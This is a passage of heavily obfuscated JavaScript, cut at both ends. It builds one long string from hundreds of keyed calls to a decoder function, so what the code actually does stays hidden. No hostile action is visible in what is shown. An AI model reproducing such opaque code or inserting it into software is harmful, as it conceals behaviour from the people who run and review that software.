x();},d[Y(0x1965,'ILpC')]=function(x,y,z,E,G,O,P,Q){return x(y,z,E,G,O,P,Q);},d[Y(0x1699,'RPNQ')]=function(z,E){return z!==E;},d[Y(0x95c,'&jiR')]=function(z,E){return z!==E;},d[Y(0x3df,'qWvv')]=function(x,y,z,E,G,O,P){return x(y,z,E,G,O,P);},d[Y(0x754,'ILpC')]=function(x){return x();},d[Y(0x861,'RPNQ')]=function(x,y,z,E,G,O,P){return x(y,z,E,G,O,P);},d[Y(0xd25,'Usc1')]=function(z,E){return z<E;},d[Y(0xe69,'Jfmy')]=function(x,y,z,E,G){return x(y,z,E,G);},d[Y(0x323,'CIrX')]=Y(0x150b,'xscG')+Y(0x7e4,'X2H*')+Y(0x1437,'r6hy')+Y(0x1829,'Xlyb')+Y(0x481,'CIrX')+Y(0x165e,'ZaW]')+Y(0x16f,'3l(@')+Y(0x15f6,'Ts0a')+Y(0x104c,'O2mz')+Y(0x155d,'*Zmu')+Y(0x562,'0IhE')+Y(0x11a7,'WERn')+Y(0x60f,'xscG')+Y(0xa1f,'Ts0a')+Y(0x89c,'r6hy')+Y(0xa58,'Ts0a')+Y(0x122f,'emXc')+Y(0x101b,']X!C')+Y(0x1194,'fVfO')+Y(0xe47,']X!C')+Y(0xf22,'Xlyb')+Y(0x1446,'fVfO')+Y(0x726,'Ts0a')+Y(0x3b7,'c@&m')+Y(0x7ce,'AGl(')+Y(0x7bc,'7sr#')+Y(0x139c,')Eyy')+Y(0x6b4,'qWvv')+Y(0x9f9,'fVfO')+Y(0x1629,'xscG')+Y(0x143c,'J(DD')+Y(0x1591,'4%Nx')+Y(0x787,'ZaW]')+Y(0x2de,'fVfO')+Y(0x110a,'0IhE')+Y(0x132a,']X!C')+Y(0x128b,'D0B(')+Y(0x635,'#J&X')+Y(0x10ef,'ZaW]')+Y(0xe8c,'fVfO')+Y(0x5e2,'bHcD')+Y(0x22f,'4%Nx')+Y(0x1017,'X2H*')+Y(0x1db,'J(DD')+Y(0x33b,'*Zmu')+Y(0xd77,'Xlyb')+Y(0x996,']X!C')+Y(0xbca,'xscG')+Y(0x172c,'qWvv')+Y(0x3bb,'Usc1')+Y(0xa2f,')M4c')+Y(0x486,'4%Nx')+Y(0x1447,'8oSt')+Y(0x675,'@wa[')+Y(0x973,'xscG')+Y(0xaf,')Eyy')+Y(0x665,'Jfmy')+Y(0x17f7,'m2(%')+Y(0x777,'fVfO')+Y(0xf0,'8oSt')+Y(0x510,'dS9H')+Y(0x157f,'!nrE')+Y(0x14e,'Jfmy')+Y(0x896,'Jfmy')+Y(0x349,'ILpC')+Y(0x18cb,')Eyy')+Y(0x1120,'bHcD')+Y(0x7c0,'ohJF')+Y(0x100b,'&jiR')+Y(0x365,'O2mz')+Y(0x134f,'!nrE')+Y(0x1958,'bHcD')+Y(0x1705,'0IhE')+Y(0x18ff,'ZaW]')+Y(0x11cc,'!HKn')+Y(0xf3d,'@wa[')+Y(0x49b,'0IhE')+Y(0x15ee,'^m3o')+Y(0xef3,'*Zmu')+Y(0xab5,'!nrE')+Y(0x14c4,'&jiR')+Y(0x1548,'ohJF')+Y(0x9ff,'LkrP')+Y(0x1809,'LkrP')+Y(0x1251,'c@&m')+Y(0x145e,']X!C')+Y(0xf12,'CIrX')+Y(0xf3e,'@&3b')+Y(0xde4,'emXc')+Y(0xe98,'O2mz')+Y(0xb56,'7sr#')+Y(0x1826,'6Bdl')+Y(0x10aa,'WERn')+Y(0x1604,']X!C')+Y(0x17bb,'fVfO')+Y(0xd6c,'&O!f')+Y(0xbdc,'Ts0a')+Y(0x103e,'bHcD')+Y(0x1b9,'CIrX')+Y(0x7a1,'c@&m')+Y(0x1743,')Eyy')+Y(0x18b1,'D0B(')+Y(0x160c,'xscG')+Y(0x1037,'RPNQ')+Y(0x1830,'!HKn')+Y(0x945,'LkrP')+Y(0x939,'!HKn')+Y(0x5fc,'D0B(')+Y(0xbd1,'#J&X')+Y(0xe51,'xscG')+Y(0x124c,'xscG')+Y(0x992,'7sr#')+Y(0x9b5,'&O!f')+Y(0xaad,'!nrE')+Y(0xcfd,'RPNQ')+Y(0xb01,'AGl(')+Y(0x5df,'qWvv')+Y(0xb85,'O2mz')+Y(0xefc,'WERn')+Y(0x12ee,'zico')+Y(0x1936,'J(DD')+Y(0xaf4,'h7#a')+Y(0xe35,'r6hy')+Y(0x15fa,'7sr#')+Y(0x142a,'qWvv')+Y(0xab7,'WERn')+Y(0x146f,'&jiR')+Y(0x9df,'ohJF')+Y(0xef8,'emXc')+Y(0x1998,'O2mz')+Y(0xb67,'MYCM')+Y(0x12b0,'D0B(')+Y(0x3c6,'c@&m')+Y(0x259,'Xlyb')+Y(0x7cc,'MYCM')+Y(0x1134,'3l(@')+Y(0x18fe,'#J&X')+Y(0x168,'m2(%')+Y(0x236,'!nrE')+Y(0x18ec,'@&3b')+Y(0x671,'ILpC')+Y(0x823,'3l(@')+Y(0xf0a,'Ts0a')+Y(0xca9,'X2H*')+Y(0x1128,'6Bdl')+Y(0x63a,'MYCM')+Y(0x1189,'xscG')+Y(0x947,')Eyy')+Y(0x15bb,']X!C')+Y(0x198d,'&jiR')+Y(0xc0a,'*Zmu')+Y(0x2bf,'Jfmy')+Y(0x1073,'Xlyb')+Y(0x1920,'Jfmy')+Y(0x1296,'CIrX')+Y(0x15f0,')M4c')+Y(0x1561,'Usc1')+Y(0xbaf,'r6hy')+Y(0xf3,'h7#a')+Y(0xa18,'xscG')+Y(0x19c4,'Jfmy')+Y(0x124e,'J(DD')+Y(0xe62,'zico')+Y(0xdb6,'O2mz')+Y(0x15b5,'AGl(')+Y(0x2dc,'CIrX')+Y(0x7f0,'Xlyb')+Y(0x191c,'4%Nx')+Y(0x96e,'@&3b')+Y(0x1142,'m2(%')+Y(0x1589,'ILpC')+Y(0x5e3,'Usc1')+Y(0x55d,'6Bdl')+Y(0xca,'m2(%')+Y(0x7e2,')Eyy')+Y(0x295,'^m3o')+Y(0x454,'ZaW]')+Y(0x1892,'fVfO')+Y(0xf82,'Ts0a')+Y(0x917,'#J&X')+Y(0x183d,'CIrX')+Y(0x1491,'O2mz')+Y(0x1436,'m2(%')+Y(0x637,'Xlyb')+Y(0x20f,'0IhE')+Y(0xa4b,'dS9H')+Y(0x86c,'ohJF')+Y(0x3c3,'0IhE')+Y(0x1bf,'X2H*')+Y(0x42e,'emXc')+Y(0xcc0,']X!C')+Y(0x1510,'r6hy')+Y(0x1444,'RPNQ')+Y(0x114d,'K&26')+Y(0x262,'&jiR')+Y(0x5af,'zzMa')+Y(0x5a1,'!nrE')+Y(0x170,'^m3o')+Y(0x12de,'bHcD')+Y(0x1b0,'xscG')+(Y(0x17f0,'b%@v')+Y(0x6c,'bHcD')+Y(0x16c9,'emXc')+Y(0x189d,'ohJF')+Y(0xc58,'xscG')+Y(0x117,'6Bdl')+Y(0x375,'Usc1')+Y(0x1795,'8oSt')+Y(0xcbf,'h7#a')+Y(0x181c,'6Bdl')+Y(0x143b,'Q!Si')+Y(0x8f8,'zzMa')+Y(0xe4d,'8oSt')+Y(0x849,'m2(%')+Y(0xaf9,'J(DD')+Y(0x1212,'*Zmu')+Y(0x107f,'WERn')+Y(0xcd7,'bHcD')+Y(0xd3c,'X2H*')+Y(0x751,'@&3b')+Y(0x313,'6Bdl')+Y(0x1f3,'D0B(')+Y(0x351,'@&3b')+Y(0xcbe,'Jfmy')+Y(0x3f6,']X!C')+Y(0x71d,'&jiR')+Y(0xc38,'MYCM')+Y(0x7c6,'LkrP')+Y(0x16c8,')Eyy')+Y(0x12a2,'zzMa')+Y(0x264,'WERn')+Y(0x1456,'CIrX')+Y(0x118b,'qWvv')+Y(0x1127,']X!C')+Y(0x18ae,'6Bdl')+Y(0x9f0,'ohJF')+Y(0x13b7,'CIrX')+Y(0xe2d,'J(DD')+Y(0x63d,'@&3b')+Y(0xfa9,'D0B(')+Y(0xc4c,')M4c')+Y(0x6b2,'@&3b')+Y(0x1f6,'!nrE')+Y(0xd1c,'b%@v')+Y(0xc52,'Ts0a')+Y(0x108c,'J(DD')+Y(0x3f2,'ohJF')+Y(0x152a,'Q!Si')+Y(0x2ee,'WERn')+Y(0xada,'c@&m')+Y(0x1778,'ILpC')+Y(0x657,'&jiR')+Y(0x173a,'D0B(')+Y(0x187a,'3l(@')+Y(0x6b5,'ohJF')+Y(0x10c,'RPNQ')+Y(0x216,'dS9H')+Y(0x1410,'MYCM')+Y(0x18c0,'&O!f')+Y(0x9aa,'bHcD')+Y(0x1462,'D0B(')+Y(0xb1a,'4%Nx')+Y(0x106,'zzMa')+Y(0x1449,'O2mz')+Y(0x13ca,')M4c')+Y(0xead,'&O!f')+Y(0xf5,'LkrP')+Y(0xbbc,'Usc1')+Y(0x173c,'h7#a')+Y(0x43f,'bHcD')+Y(0x11fc,'MYCM')+Y(0xb92,'Q!Si')+Y(0x5cd,'Ts0a')+Y(0x115f,'0IhE')+Y(0x15c0,'*Zmu')+Y(0x1266,'c@&m')+Y(0x542,'4%Nx')+Y(0x8dd,'!HKn')+Y(0x673,'4%Nx')+Y(0x15df,'WERn')+Y(0x78f,'K&26')+Y(0x9b6,'#J&X')+Y(0xd72,'@wa[')+Y(0x11b1,'zzMa')+Y(0x242,'J(DD')+Y(0x137c,'xscG')+Y(0xc97,'bHcD')+Y(0xd19,']X!C')+Y(0x161d,'ohJF')+Y(0x2b9,'7sr#')+Y(0xea1,'CIrX')+Y(0x207,'m2(%')+Y(0x39a,'Jfmy')+Y(0x819,'Xlyb')+Y(0x14dd,'c@&m')+Y(0x160a,'D0B(')+Y(0xa19,'O2mz')+Y(0x5c6,'7sr#')+Y(0xcb5,'8oSt')+Y(0x511,'&jiR')+Y(0x16ff,'*Zmu')+Y(0xf0e,'Jfmy')+Y(0xc0,'CIrX')+Y(0x28d,'b%@v')+Y(0xffa,'Usc1')+Y(0x11b4,'fVfO')+Y(0x12dc,'m2(%')+Y(0x4f6,'qWvv')+Y(0xf5d,'zzMa')+Y(0x73b,'!nrE')+Y(0x1154,'zico')+Y(0x191f,'MYCM')+Y(0x3e1,'6Bdl')+Y(0xea0,'LkrP')+Y(0x17f9,'^m3o')+Y(0x1b5,'O2mz')+Y(0x114f,'&jiR')+Y(0x15e7,'qWvv')+Y(0xe72,'@wa[')+Y(0x588,'fVfO')+Y(0x437,']X!C')+Y(0xe08,'@wa[')+Y(0x845,'#J&X')+Y(0x17fd,'Ts0a')+Y(0x548,'qWvv')+Y(0xb3d,'#J&X')+Y(0x10ba,'RPNQ')+Y(0x1492,'&O!f')+Y(0x527,'zico')+Y(0x988,'J(DD')+Y(0x2db,')Eyy')+Y(0xd5c,'m2(%')+Y(0x8f,'3l(@')+Y(0x1097,'8oSt')+Y(0x192a,'RPNQ')+Y(0x15cb,'&jiR')+Y(0x88a,'Ts0a')+Y(0xbf6,'@&3b')+Y(0xae2,'!nrE')+Y(0xd11,'CIrX')+Y(0x8db,'D0B(')+Y(0x17c9,'bHcD')+Y(0x377,'b%@v')+Y(0x16d7,'WERn')+Y(0x555,'3l(@')+Y(0x4dd,'D0B(')+Y(0x102e,'*Zmu')+Y(0x93b,'AGl(')+Y(0x55c,'6Bdl')+Y(0x62a,'Ts0a')+Y(0x772,'ZaW]')+Y(0xfa5,'Ts0a')+Y(0xf4,'&O!f')+Y(0x5aa,'zzMa')+Y(0x7a3,'ILpC')+Y(0x131c,'emXc')+Y(0x6d4,'4%Nx')+Y(0xc2d,'*Zmu')+Y(0x355,'c@&m')+Y(0xfe3,'fVfO')+Y(0x31b,'!HKn')+Y(0x178c,'fVfO')+Y(0xa61,'#J&X')+Y(0xdd,'ILpC')+Y(0xa31,'&O!f')+Y(0xad8,'Jfmy')+Y(0xc01,'emXc')+Y(0x1087,'Ts0a')+Y(0x1c2,'X2H*')+Y(0xafb,']X!C')+Y(0x151c,'*Zmu')+Y(0x4ef,'ZaW]')+Y(0x7ff,'&jiR')+Y(0x149d,'8oSt')+Y(0x11e6,'3l(@')+Y(0xecb,'zico')+Y(0x9e4,'!HKn')+Y(0x16d9,'Q!Si')+Y(0x89b,')Eyy')+Y(0xb9,'dS9H')+Y(0xda1,'Xlyb')+Y(0xbcb,'emXc')+Y(0x1868,'X2H*')+Y(0xfa0,'WERn')+Y(0x315,'b%@v')+Y(0xeea,'bHcD')+Y(0x286,'m2(%')+Y(0xa3f,'r6hy')+Y(0xa3a,'LkrP')+Y(0x629,'qWvv')+Y(0xa1a,'MYCM')+Y(0x7cd,'zzMa')+Y(0x96f,'3l(@')+Y(0x1619,'!HKn')+Y(0x10c7,')Eyy')+Y(0xab2,')Eyy')+Y(0x142f,'RPNQ')+Y(0x11bb,'&jiR')+Y(0x6ee,'D0B(')+Y(0xc93,'WERn'))+(Y(0xa98,'AGl(')+Y(0xd2b,'&O!f')+Y(0x1643,'!nrE')+Y(0x6d2,'&jiR')+Y(0x6ec,'m2(%')+Y(0x17e0,']X!C')+Y(0x14c0,'xscG')+Y(0xc4f,'D0B(')+Y(0xb0b,'dS9H')+Y(0x1299,'Q!Si')+Y(0x94b,'AGl(')+Y(0x10e2,')Eyy')+Y(0x172e,'@wa[')+Y(0x5e4,'*Zmu')+Y(0x7aa,'!nrE')+Y(0x124,'c@&m')+Y(0x186d,'ohJF')+Y(0xf68,'Usc1')+Y(0xb11,'6Bdl')+Y(0x11f7,'&jiR')+Y(0xdc4,'K&26')+Y(0xebb,'qWvv')+Y(0x10f0,'Q!Si')+Y(0x1b4,'0IhE')+Y(0x679,'WERn')+Y(0x12ef,'m2(%')+Y(0x16be,'bHcD')+Y(0x8e3,'7sr#')+Y(0x2f5,'ohJF')+Y(0x5ff,'ZaW]')+Y(0x16a,'@&3b')+Y(0x1191,'xscG')+Y(0x5fb,'b%@v')+Y(0x199f,'#J&X')+Y(0x157d,']X!C')+Y(0x150e,'zico')+Y(0x226,'bHcD')+Y(0x5e8,'emXc')+Y(0x14b1,']X!C')+Y(0x1644,'dS9H')+Y(0x1947,'6Bdl')+Y(0x15d9,'fVfO')+Y(0xd44,'O2mz')+Y(0xb55,'&O!f')+Y(0x12ba,'xscG')+Y(0x433,'bHcD')+Y(0x9d5,'^m3o')+Y(0xf9,'Jfmy')+Y(0x14f2,'Usc1')+Y(0x1983,']X!C')+Y(0xf8f,'#J&X')+Y(0x5dd,'^m3o')+Y(0xfb0,'@&3b')+Y(0x1605,'@wa[')+Y(0xe6f,'4%Nx')+Y(0x11da,')Eyy')+Y(0x1794,'ZaW]')+Y(0x1916,'AGl(')+Y(0x112f,'zico')+Y(0x11b8,'^m3o')+Y(0x6bd,'Xlyb')+Y(0x1086,'Jfmy')+Y(0x379,'^m3o')+Y(0xf80,')M4c')+Y(0xb64,'xscG')+Y(0x6ce,'m2(%')+Y(0x419,'!HKn')+Y(0xf96,'zico')+Y(0xdfc,')M4c')+Y(0x162b,'J(DD')+Y(0x40d,'WERn')+Y(0xd02,'&O!f')+Y(0xd39,'b%@v')+Y(0x137d,'#J&X')+Y(0x57a,']X!C')+Y(0x1481,'O2mz')+Y(0x28a,'Jfmy')+Y(0x15b4,'ohJF')+Y(0x11e3,'*Zmu')+Y(0x188a,'6Bdl')+Y(0xb28,'fVfO')+Y(0xdda,'Xlyb')+Y(0x16f6,'Q!Si')+Y(0xec,')Eyy')+Y(0x37f,'CIrX')+Y(0xd4e,'^m3o')+Y(0x1470,'6Bdl')+Y(0xbf8,')Eyy')+Y(0x12cf,'Usc1')+Y(0x17be,'3l(@')+Y(0xf3b,'MYCM')+Y(0x453,'&O!f')+Y(0x9a,'ILpC')+Y(0x1955,'qWvv')+Y(0x1427,'K&26')+Y(0xc4,'7sr#')+Y(0x741,'D0B(')+Y(0x1288,'zzMa')+Y(0x99e,'X2H*')+Y(0x866,'RPNQ')+Y(0xf8a,'RPNQ')+Y(0xea8,'^m3o')+Y(0xba,'fVfO')+Y(0xcf8,'Usc1')+Y(0xb2d,'r6hy')+Y(0xf98,'xscG')+Y(0x15f,'@wa[')+Y(0xd2e,'AGl(')+Y(0x197c,'bHcD')+Y(0x1202,'@wa[')+Y(0x181,'D0B(')+Y(0x8c3,'RPNQ')+Y(0x240,'m2(%')+Y(0x1217,'xscG')+Y(0x1976,'Jfmy')+Y(0x115b,'K&26')+Y(0x420,'&O!f')+Y(0xd5f,'7sr#')+Y(0x4bb,'3l(@')+Y(0x53d,'b%@v')+Y(0x1791,'O2mz')+Y(0xbd9,'7sr#')+Y(0x1963,'h7#a')+Y(0x1233,'emXc')+Y(0x1594,'8oSt')+Y(0x1527,'Ts0a')+Y(0x183e,'&O!f')+Y(0x88c,'4%Nx')+Y(0x326,'D0B(')+Y(0xf6,'Q!Si')+Y(0x6e9,'fVfO')+Y(0x16ce,'6Bdl')+Y(0x18aa,'qWvv')+Y(0x177,'emXc')+Y(0x4a6,'3l(@')+Y(0x59a,'ohJF')+Y(0x14c,'ohJF')+Y(0x1350,'Xlyb')+Y(0x2bc,'&jiR')+Y(0xdf,'Xlyb')+Y(0x127e,'&jiR')+Y(0x15d2,'#J&X')+Y(0x8c2,'zzMa')+Y(0x812,'m2(%')+Y(0x74d,'bHcD')+Y(0x86f,')M4c')+Y(0xe84,'#J&X')+Y(0x82b,'RPNQ')+Y(0x15bd,'zico')+Y(0x68f,'O2mz')+Y(0xaa,'ZaW]')+Y(0xc41,'8oSt')+Y(0xc7c,'LkrP')+Y(0xc3e,'c@&m')+Y(0x4a2,'3l(@')+Y(0xe90,'*Zmu')+Y(0x738,'AGl(')+Y(0xa07,'K&26')+Y(0x168b,'emXc')+Y(0xc1e,')Eyy')+Y(0xbc9,'3l(@')+Y(0x15fc,'b%@v')+Y(0x117e,'*Zmu')+Y(0x735,'r6hy')+Y(0x1883,'fVfO')+Y(0x1563,'8oSt')+Y(0xea5,')Eyy')+Y(0x10ab,'X2H*')+Y(0x15ff,'^m3o')+Y(0x5f2,'O2mz')+Y(0xe71,'7sr#')+Y(0x1973,'qWvv')+Y(0x1192,'8oSt')+Y(0x14a9,'^m3o')+Y(0x2a0,')M4c')+Y(0x7bf,'r6hy')+Y(0xf5f,'WERn')+Y(0x7d1,'@&3b')+Y(0x13bc,'fVfO')+Y(0x18af,'6Bdl')+Y(0x578,'8oSt')+Y(0xc85,'O2mz')+Y(0x17b2,'3l(@')+Y(0x18a,'J(DD')+Y(0xac,'^m3o')+Y(0x821,')M4c')+Y(0xe60,'Q!Si')+Y(0xb94,'^m3o')+Y(0x5b5,'6Bdl')+Y(0x125f,')Eyy')+Y(0x661,'h7#a')+Y(0xefb,')M4c')+Y(0x11cf,'MYCM')+Y(0x36e,'zzMa')+Y(0x16ef,'fVfO')+Y(0x3b2,'O2mz')+Y(0xeaf,'Ts0a')+Y(0x553,'MYCM')+Y(0x10fb,'6Bdl')+Y(0x16e2,'0IhE'))+(Y(0x11ef,'Xlyb')+Y(0x1067,'r6hy')+Y(0x29e,'*Zmu')+Y(0xb86,'8oSt')+Y(0x50a,'@&3b')+Y(0x1586,'MYCM')+Y(0x949,'8oSt')+Y(0x1c6,'bHcD')+Y(0x9b1,'7sr#')+Y(0x126d,'@&3b')+Y(0x74e,'WERn')+Y(0x12f4,'ohJF')+Y(0xfcd,'qWvv')+Y(0x1639,'RPNQ')+Y(0x44f,'D0B(')+Y(0xb51,'7sr#')+Y(0x2ec,'@&3b')+Y(0x1021,'CIrX')+Y(0xf7,'O2mz')+Y(0x79b,'ILpC')+Y(0x17b4,'ohJF')+Y(0x170b,'MYCM')+Y(0x38b,'@&3b')+Y(0x5b0,'LkrP')+Y(0x13d3,'O2mz')+Y(0x15d1,'^m3o')+Y(0xe9a,')Eyy')+Y(0xc27,'r6hy')+Y(0xd1b,'dS9H')+Y(0x164c,'Usc1')+Y(0x110f,'8oSt')+Y(0x146,'!nrE')+Y(0x441,'h7#a')+Y(0x125a,'0IhE')+Y(0x781,'Ts0a')+Y(0x88,'m2(%')+Y(0x4dc,'qWvv')+Y(0x14fe,'zzMa')+Y(0x83e,'bHcD')+Y(0x13e0,'zzMa')+Y(0xab8,'X2H*')+Y(0x8ce,'c@&m')+Y(0x8b,'ZaW]')+Y(0x100a,'dS9H')+Y(0xd7e,'c@&m')+Y(0x4da,'@&3b')+Y(0x399,'Usc1')+Y(0xf8d,'bHcD')+Y(0xbfb,'emXc')+Y(0x6a3,'fVfO')+Y(0xba0,'fVfO')+Y(0x174f,'zzMa')+Y(0x1269,'&jiR')+Y(0x1398,'&O!f')+Y(0x1a9,'*Zmu')+Y(0x1112,'qWvv')+Y(0x1648,'c@&m')+Y(0xd8c,'r6hy')+Y(0xae1,'ILpC')+Y(0xb6e,'zzMa')+Y(0x4af,'#J&X')+Y(0x76,'m2(%')+Y(0x16b,'AGl(')+Y(0x1964,'zico')+Y(0x14c5,'zico')+Y(0x199,'!nrE')+Y(0xd3e,'zzMa')+Y(0xdb5,'zzMa')+Y(0x1518,'X2H*')+Y(0x4e5,'#J&X')+Y(0x19b3,'^m3o')+Y(0x598,'*Zmu')+Y(0x140f,'zzMa')+Y(0xf86,')M4c')+Y(0x13a5,'zico')+Y(0x1531,'Q!Si')+Y(0x119,'r6hy')+Y(0x114b,'m2(%')+Y(0x1bb,'Usc1')+Y(0xc91,'RPNQ')+Y(0x1442,'AGl(')+Y(0x186b,'O2mz')+Y(0x794,'h7#a')+Y(0x18d3,'#J&X')+Y(0x136b,'ohJF')+Y(0x1a8,'ZaW]')+Y(0x1382,']X!C')+Y(0x2bb,'Q!Si')+Y(0x68a,'*Zmu')+Y(0xed5,'!HKn')+Y(0x97f,'#J&X')+Y(0x5a7,'CIrX')+Y(0x29d,'xscG')+Y(0x461,'r6hy')+Y(0x1101,'Jfmy')+Y(0x6e4,'3l(@')+Y(0x611,'m2(%')+Y(0x77c,'LkrP')+Y(0x1ea,'Usc1')+Y(0x117d,'&jiR')+Y(0x101,'*Zmu')+Y(0x139e,'7sr#')+Y(0x1289,'O2mz')+Y(0x1f2,'X2H*')+Y(0xf90,'0IhE')+Y(0x1149,'b%@v')+Y(0x1686,'&jiR')+Y(0x12d6,'&jiR')+Y(0x77e,'zico')+Y(0x1635,'Q!Si')+Y(0x380,'CIrX')+Y(0x10f7,'dS9H')+Y(0xd58,'dS9H')+Y(0x11af,'Xlyb')+Y(0x7b2,'zzMa')+Y(0x3ef,'RPNQ')+Y(0xcf2,'K&26')+Y(0xe00,'^m3o')+Y(0xf85,'O2mz')+Y(0x15c5,'CIrX')+Y(0xb03,'dS9H')+Y(0x1701,'O2mz')+Y(0x806,'Usc1')+Y(0x517,'bHcD')+Y(0x44a,'#J&X')+Y(0x1857,'^m3o')+Y(0x13fd,'3l(@')+Y(0x1580,'c@&m')+Y(0xdc8,'8oSt')+Y(0x33e,'emXc')+Y(0x49a,'Ts0a')+Y(0xf53,'qWvv')+Y(0x147a,'fVfO')+Y(0x1380,'zzMa')+Y(0x192c,'Ts0a')+Y(0xb53,'dS9H')+Y(0x12cd,'CIrX')+Y(0x613,'WERn')+Y(0x9b9,'emXc')+Y(0x595,'#J&X')+Y(0x192,']X!C')+Y(0x118,'LkrP')+Y(0x971,'zzMa')+Y(0x6fc,'xscG')+Y(0x16b5,'LkrP')+Y(0x1258,'!HKn')+Y(0x122d,'ZaW]')+Y(0x176e,'MYCM')+Y(0x101e,'O2mz')+Y(0x1c0,'ZaW]')+Y(0xfad,'r6hy')+Y(0x932,'O2mz')+Y(0xe89,'AGl(')+Y(0x1392,'Q!Si')+Y(0xa83,']X!C')+Y(0x1222,'#J&X')+Y(0x116f,')M4c')+Y(0x1304,'r6hy')+Y(0x198,'6Bdl')+Y(0x99a,'MYCM')+Y(0x1953,'X2H*')+Y(0x59b,'Xlyb')+Y(0x220,'c@&m')+Y(0x23a,'!nrE')+Y(0x129e,'ohJF')+Y(0x64d,'!nrE')+Y(0x1cb,'m2(%')+Y(0x1721,'0IhE')+Y(0xb60,'&O!f')+Y(0xeca,'*Zmu')+Y(0x989,'emXc')+Y(0xa52,'#J&X')+Y(0xffb,'D0B(')+Y(0x342,'X2H*')+Y(0x584,'h7#a')+Y(0x78,'RPNQ')+Y(0x1882,'zzMa')+Y(0x699,'r6hy')+Y(0x130d,'0IhE')+Y(0x118a,'h7#a')+Y(0x1354,'Ts0a')+Y(0xb7e,'Jfmy')+Y(0x1952,'!HKn')+Y(0xdf5,'@wa[')+Y(0x1468,'qWvv')+Y(0x1453,'!nrE')+Y(0x704,'#J&X')+Y(0x16a8,'xscG')+Y(0x57d,'fVfO')+Y(0x22a,'m2(%')+Y(0xa25,'Xlyb')+Y(0x560,'qWvv')+Y(0x1903,'ohJF')+Y(0x1131,'6Bdl')+Y(0x48d,'!HKn')+Y(0x8df,'m2(%')+Y(0xe93,'7sr#')+Y(0xd04,'@&3b')+Y(0x161f,'ZaW]')+Y(0x720,'J(DD'))+(Y(0xc82,'6Bdl')+Y(0x235,']X!C')+Y(0x36d,'*Zmu')+Y(0x134,'0IhE')+Y(0x1649,'Jfmy')+Y(0xecf,'ILpC')+Y(0x15d0,'*Zmu')+Y(0x309,'LkrP')+Y(0xaf2,'Usc1')+Y(0x11ac,'D0B(')+Y(0xc59,'zzMa')+Y(0x16e1,'8oSt')+Y(0x8b0,'#J&X')+Y(0x3ec,'&O!f')+Y(0x9e6,'m2(%')+Y(0x1004,'r6hy')+Y(0xc84,'*Zmu')+Y(0x18b7,'Q!Si')+Y(0xf49,'dS9H')+Y(0x5c1,'3l(@')+Y(0x195,'RPNQ')+Y(0x5be,'dS9H')+Y(0x1440,'AGl(')+Y(0xcd2,'dS9H')+Y(0x490,'LkrP')+Y(0x18a4,'#J&X')+Y(0x1121,'fVfO')+Y(0x676,'@&3b')+Y(0xd48,'h7#a')+Y(0xd27,'Ts0a')+Y(0x1b3,'emXc')+Y(0x1300,'CIrX')+Y(0xcaa,'AGl(')+Y(0xb8c,'qWvv')+Y(0xe64,'8oSt')+Y(0x189b,'*Zmu')+Y(0xdc5,'@&3b')+Y(0x11d2,'r6hy')+Y(0xd10,'h7#a')+Y(0x191d,'WERn')+Y(0x14d8,'c@&m')+Y(0xc2a,'3l(@')+Y(0x15cf,'h7#a')+Y(0x161,'ZaW]')+Y(0x118c,'bHcD')+Y(0xf64,'RPNQ')+Y(0x1be,'emXc')+Y(0x8aa,'^m3o')+Y(0xacd,'@&3b')+Y(0x175,'6Bdl')+Y(0x815,'zzMa')+Y(0x2c6,'&O!f')+Y(0x38f,'ohJF')+Y(0x2d4,'Usc1')+Y(0x72b,'@&3b')+Y(0x7b5,'Xlyb')+Y(0x56c,'&jiR')+Y(0xc1d,'qWvv')+Y(0x23c,'X2H*')+Y(0x115e,'@wa[')+Y(0xe25,'ZaW]')+Y(0x15a8,'LkrP')+Y(0xb8f,'zzMa')+Y(0x5b2,'Q!Si')+Y(0xe05,'!nrE')+Y(0x1318,'h7#a')+Y(0x12fa,'7sr#')+Y(0x132f,'qWvv')+Y(0x1102,'&jiR')+Y(0x1979,'6Bdl')+Y(0x1713,'O2mz')+Y(0xef9,'zico')+Y(0xc32,'6Bdl')+Y(0x6f4,'qWvv')+Y(0x107e,'qWvv')+Y(0x1046,')Eyy')+Y(0x480,'6Bdl')+Y(0x2b0,'bHcD')+Y(0xe23,'h7#a')+Y(0x1843,'h7#a')+Y(0x138c,'b%@v')+Y(0x5ad,'4%Nx')+Y(0x4c8,'8oSt')+Y(0xe0a,'J(DD')+Y(0x246,'4%Nx')+Y(0x16f7,']X!C')+Y(0x11e2,'Q!Si')+Y(0x218,'zzMa')+Y(0x1948,'@&3b')+Y(0xeb0,'4%Nx')+Y(0x285,'MYCM')+Y(0xd29,'X2H*')+Y(0x1493,']X!C')+Y(0x13d2,'CIrX')+Y(0xc6d,'!nrE')+Y(0x8be,'Q!Si')+Y(0x702,'^m3o')+Y(0x384,'c@&m')+Y(0xf17,'Xlyb')+Y(0x13a0,'0IhE')+Y(0xccb,'m2(%')+Y(0x32b,'WERn')+Y(0xf11,'*Zmu')+Y(0x66c,'!nrE')+Y(0x147d,'!nrE')+Y(0xf7d,'*Zmu')+Y(0xa21,'AGl(')+Y(0xb1b,'Jfmy')+Y(0x1992,'^m3o')+Y(0x1276,'&jiR')+Y(0x170c,'!HKn')+Y(0x127b,'ZaW]')+Y(0x131e,'O2mz')+Y(0x7b1,'fVfO')+Y(0x1234,'r6hy')+Y(0x3f1,'*Zmu')+Y(0x1834,'Usc1')+Y(0x11d6,'@&3b')+Y(0x145f,'emXc')+Y(0xe4e,'LkrP')+Y(0xcf4,'4%Nx')+Y(0x4d6,'Q!Si')+Y(0xc62,')Eyy')+Y(0x13f5,'@wa[')+Y(0x1656,'@wa[')+Y(0x14ae,'&jiR')+Y(0x372,'8oSt')+Y(0x19b5,'@wa[')+Y(0x5f8,'r6hy')+Y(0x10f2,'bHcD')+Y(0x713,'7sr#')+Y(0x8ec,'&jiR')+Y(0x13cb,'*Zmu')+Y(0x910,'bHcD')+Y(0x125b,'Xlyb')+Y(0x296,'X2H*')+Y(0x18fb,'Xlyb')+Y(0xb63,'fVfO')+Y(0x328,'ohJF')+Y(0x10d1,'7sr#')+Y(0xbf6,'@&3b')+Y(0xfda,'Xlyb')+Y(0x1325,'h7#a')+Y(0x1079,'J(DD')+Y(0x1108,'&jiR')+Y(0x1618,'Q!Si')+Y(0x767,'Jfmy')+Y(0xed6,'ohJF')+Y(0xd50,'*Zmu')+Y(0x1243,'ILpC')+Y(0x8f4,'ohJF')+Y(0x181a,'Xlyb')+Y(0x12eb,'3l(@')+Y(0xf0f,'h7#a')+Y(0x116c,'!nrE')+Y(0x63b,'AGl(')+Y(0x10f1,'Jfmy')+Y(0x5e0,'4%Nx')+Y(0x8cc,'0IhE')+Y(0x5c3,'#J&X')+